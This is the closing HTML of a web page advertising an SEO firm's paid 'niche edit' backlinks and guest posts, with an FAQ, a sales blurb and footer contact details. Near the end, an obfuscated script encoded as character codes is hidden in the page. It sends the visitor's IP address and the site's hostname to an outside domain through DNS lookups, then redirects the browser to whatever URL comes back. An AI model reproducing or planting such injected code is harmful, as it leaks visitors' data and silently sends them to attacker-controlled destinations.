															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you do both guest posts and niche edits?</a>
					</div>

					<div id="elementor-tab-content-2447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2447"><p><span style="font-weight: 400;">We do both niche edits and guest posts to help our clients target the right audience and drive traffic to their sites. A guest post outreach link can increase your brand awareness and bring in more followers. Our team will help in searching for top-notch websites you can guest post to.</span></p><p><span style="font-weight: 400;">We also help our clients with writing relevant content on their sites. You can check our blogger outreach section for more enquiries about our guest posting packages.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2448" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2448" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the TAT on your niche edits?</a>
					</div>

					<div id="elementor-tab-content-2448" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2448"><p><span style="font-weight: 400;">We usually deliver within 14 days at most but on average, we deliver the reporting URLs in a week.</span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2449" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-2449" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you guarantee results?</a>
					</div>

					<div id="elementor-tab-content-2449" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-2449"><p><span style="font-weight: 400;">We don&#8217;t have control over the results, but we&#8217;re confident in our ability to produce positive results. We advise that you wait for 15 days before you conclude that there are no results.</span></p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What are Niche Edit links?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Niche Edit links are collocated link-building placements from authority web sources with an established online presence and records of organic traffic. Posts like these usually have a higher position on search engines than any other random guest post backlink taken from a fresh post. We help you get white hat links from different authority sites, but it all boils down to your budget.<\/span><\/p>"}},{"@type":"Question","name":"Are your niche edit links do-follow?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Google doesn&#8217;t appreciate links that are not relevant to your site. It disrupts the algorithm and reduces your site&#8217;s authority and relevance. But we have search engine tools that can determine the best sites to choose your niche edits from. Then we place the links in real and relevant articles. Link building should always maintain its relevance and should always be within context.<\/span><\/p>"}},{"@type":"Question","name":"Are Niche edits effective?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Niche edits are quite effective. Since such websites have authority and they get constant traffic to their site and the bloggers are picky about the website they&#8217;re sharing their link to. The only thing to note is that you should choose links that are niche specific.<\/span><\/p>"}},{"@type":"Question","name":"Should I get link audits done?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">Before you begin an SEO campaign, you must get an audit done. You need to know the SEO status of your website and you need to know the areas that need improvement before deciding what&#8217;s best for your website. When you get an SEO link audit done, you&#8217;ll be able to plan out the best SEO strategy for your business, whatever your SEO status may be. Also performing a link audit can help you discover broken links on your website.<\/span><\/p>"}},{"@type":"Question","name":"Are Niche Link edits safe?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">There are no alternative ways to get niche edit links that can be considered unsafe. The only way to get niche edit links is by maintaining good rapport with the webmasters who&#8217;ll decide where to accept your link-building request or not. They may decide to sell the links to you if they agree and you come to a conclusion.\u00a0<\/span><\/p><p><span style=\"font-weight: 400;\">We have a strong network of thousands of blogs so you don&#8217;t need to bother about spamming. Our experts prefer to use referring domains as a major factor to receive links from sites for niche edits. Our team will ensure that anchors are naturally incorporated into niche edits thereby increasing the strategy of your site.<\/span><\/p>"}},{"@type":"Question","name":"Do you offer bulk discounts?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">We offer bulk discounts on our niche edits link-building packages. All you need to do is contact us and we&#8217;ll show you some of our niche edits link samples.<\/span><\/p>"}},{"@type":"Question","name":"Do you do both guest posts and niche edits?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">We do both niche edits and guest posts to help our clients target the right audience and drive traffic to their sites. A guest post outreach link can increase your brand awareness and bring in more followers. Our team will help in searching for top-notch websites you can guest post to.<\/span><\/p><p><span style=\"font-weight: 400;\">We also help our clients with writing relevant content on their sites. You can check our blogger outreach section for more enquiries about our guest posting packages.<\/span><\/p>"}},{"@type":"Question","name":"What is the TAT on your niche edits?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">We usually deliver within 14 days at most but on average, we deliver the reporting URLs in a week.<\/span><\/p>"}},{"@type":"Question","name":"Do you guarantee results?","acceptedAnswer":{"@type":"Answer","text":"<p><span style=\"font-weight: 400;\">We don&#8217;t have control over the results, but we&#8217;re confident in our ability to produce positive results. We advise that you wait for 15 days before you conclude that there are no results.<\/span><\/p>"}}]}</script>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb1f4ca elementor-widget elementor-widget-spacer" data-id="bb1f4ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-a66cdec e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="a66cdec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f228cfd e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f228cfd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-c247512 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c247512" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-56a136c elementor-blockquote--skin-quotation elementor-blockquote--align-center elementor-blockquote--button-color-official elementor-widget elementor-widget-blockquote" data-id="56a136c" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 20-12-2023 */
@charset "UTF-8";.entry-content blockquote.elementor-blockquote:not(.alignright):not(.alignleft),.entry-summary blockquote.elementor-blockquote{margin-right:0;margin-left:0}.elementor-widget-blockquote blockquote{margin:0;padding:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;quotes:none;border:0;font-style:normal;color:#3f444b}.elementor-widget-blockquote blockquote .e-q-footer:after,.elementor-widget-blockquote blockquote .e-q-footer:before,.elementor-widget-blockquote blockquote:after,.elementor-widget-blockquote blockquote:before,.elementor-widget-blockquote blockquote cite:after,.elementor-widget-blockquote blockquote cite:before{content:none}.elementor-blockquote{transition:.3s}.elementor-blockquote__author,.elementor-blockquote__content{margin-bottom:0;font-style:normal}.elementor-blockquote__author{font-weight:700}.elementor-blockquote .e-q-footer{margin-top:12px;display:flex;justify-content:space-between}.elementor-blockquote__tweet-button{display:flex;transition:.3s;color:#1da1f2;align-self:flex-end;line-height:1;position:relative;width:-moz-max-content;width:max-content}.elementor-blockquote__tweet-button:hover{color:#0967a0}.elementor-blockquote__tweet-button span{font-weight:600}.elementor-blockquote__tweet-button i,.elementor-blockquote__tweet-button span{vertical-align:middle}.elementor-blockquote__tweet-button i+span,.elementor-blockquote__tweet-button svg+span{margin-left:.5em}.elementor-blockquote__tweet-button svg{fill:#1da1f2;height:1em;width:1em}.elementor-blockquote__tweet-label{white-space:pre-wrap}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button{padding:.7em 1.2em;border-radius:100em;background-color:#1da1f2;color:#fff;font-size:15px}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:hover,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button:hover{background-color:#0967a0;color:#fff}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:hover:before,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button:hover:before{border-right-color:#0967a0}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button svg,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button svg{fill:#fff;height:1em;width:1em}.elementor-blockquote--button-skin-bubble.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button,.elementor-blockquote--button-skin-classic.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button{padding:0;width:2em;height:2em}.elementor-blockquote--button-skin-bubble.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button i,.elementor-blockquote--button-skin-classic.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:before{content:"";border:.5em solid transparent;border-right-color:#1da1f2;position:absolute;left:-.8em;top:50%;transform:translateY(-50%) scaleY(.65);transition:.3s}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-left .elementor-blockquote__tweet-button:before{right:auto;left:-.8em;border-right-color:#1da1f2;border-left-color:transparent}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-left .elementor-blockquote__tweet-button:hover:before{border-right-color:#0967a0}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-right .elementor-blockquote__tweet-button:before{left:auto;right:-.8em;border-right-color:transparent;border-left-color:#1da1f2}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-right .elementor-blockquote__tweet-button:hover:before{border-left-color:#0967a0}.elementor-blockquote--skin-boxed .elementor-blockquote{background-color:#f9fafa;padding:30px}.elementor-blockquote--skin-border .elementor-blockquote{border-color:#f9fafa;border-left:7px #f9fafa;border-style:solid;padding-left:20px}.elementor-blockquote--skin-quotation .elementor-blockquote:before{content:"“";font-size:100px;color:#f9fafa;font-family:Times New Roman,Times,serif;font-weight:900;line-height:1;display:block;height:.6em}.elementor-blockquote--skin-quotation .elementor-blockquote__content{margin-top:15px}.elementor-blockquote--align-left .elementor-blockquote__content{text-align:left}.elementor-blockquote--align-left .elementor-blockquote .e-q-footer{flex-direction:row}.elementor-blockquote--align-right .elementor-blockquote__content{text-align:right}.elementor-blockquote--align-right .elementor-blockquote .e-q-footer{flex-direction:row-reverse}.elementor-blockquote--align-center .elementor-blockquote{text-align:center}.elementor-blockquote--align-center .elementor-blockquote .e-q-footer,.elementor-blockquote--align-center .elementor-blockquote__author{display:block}.elementor-blockquote--align-center .elementor-blockquote__tweet-button{margin-right:auto;margin-left:auto}</style>		<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				<p style="font-size:18px; color:#ffffff;">You know what they say, "If you wanna play with the big dogs, you gotta have the right toys." And let me tell you, SERP Above's niche edit service is the ultimate toy for dominating the search engines.</p>

<p style="font-size:18px; color:#ffffff;">We're talking about solid niche edits done on aged and indexed post… with DA/DR 50+ and RDs 1000 to beyond. That's like having the keys to the city, my friend. So buckle up, grab a glass of your favourite beverage, and watch your website reach to new heights!</p>

<p style="font-size:18px; color:#ffffff;">It's your time to get link insert done on traffic site articles ✅.			</p>
					</blockquote>
				</div>
				</div>
				<div class="elementor-element elementor-element-d696708 elementor-align-center elementor-widget elementor-widget-button" data-id="d696708" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+917016208468">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>			</span>
						<span class="elementor-button-text">Book Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cac43c9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cac43c9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
							</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="51" class="elementor elementor-51 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-db5eb11 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="db5eb11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84a99d6" data-id="84a99d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17184 elementor-widget elementor-widget-image" data-id="7c17184" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="644" height="110" src="https://serpabove.com/wp-content/uploads/2022/08/Logo-White.png" class="attachment-large size-large wp-image-38" alt="" srcset="https://serpabove.com/wp-content/uploads/2022/08/Logo-White.png 644w, https://serpabove.com/wp-content/uploads/2022/08/Logo-White-300x51.png 300w" sizes="(max-width: 644px) 100vw, 644px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4447837 elementor-widget elementor-widget-text-editor" data-id="4447837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Make a Invest in our High Quality Links to Get that Turbo Boost for your Websites.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a91d74" data-id="9a91d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-011277b elementor-widget elementor-widget-text-editor" data-id="011277b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Contact Us</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4cf1f1a elementor-list-item-link-inline elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4cf1f1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+919429462761">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nikita V Shah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+919925756484">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+917016208468</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@serpabove.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@serpabove.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">9 DHARA APPT VASANT KUNAJ </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">SOC AT PALDI AT AHMEDABAD GUJARAT : 380007 INDIA</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90b956f" data-id="90b956f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d20bbb elementor-widget elementor-widget-text-editor" data-id="3d20bbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Services</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5251956 elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="5251956" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/blogger-outreach-services">

											<span class="elementor-icon-list-text">Blogger Outreach</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/niche-edits-links-service">

											<span class="elementor-icon-list-text"> Niche Edits Links</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/buy-backlinks-for-seo">

											<span class="elementor-icon-list-text">Backlinks For SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/monthly-seo-packages/">

											<span class="elementor-icon-list-text">Monthly SEO packages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/google-my-business-seo">

											<span class="elementor-icon-list-text">Google My Business SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/local-citation-services">

											<span class="elementor-icon-list-text">Local Citation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/press-release-service">

											<span class="elementor-icon-list-text">Press Release</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/geo-networks-packages">

											<span class="elementor-icon-list-text">GEO Networks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/on-page-seo-services">

											<span class="elementor-icon-list-text">On-page SEO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7357b27" data-id="7357b27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-956ea35 elementor-widget elementor-widget-text-editor" data-id="956ea35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Quick Links</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1a01dff elementor-list-item-link-inline elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1a01dff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc0d37f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cc0d37f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56ec7a8" data-id="56ec7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37a6375 elementor-widget elementor-widget-text-editor" data-id="37a6375" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright 2013 &#8211; 2023 — Serpabove. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpr-link-animations-css-css' href='https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.85' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://serpabove.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://serpabove.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.5.2" id="astra-theme-js-js"></script>
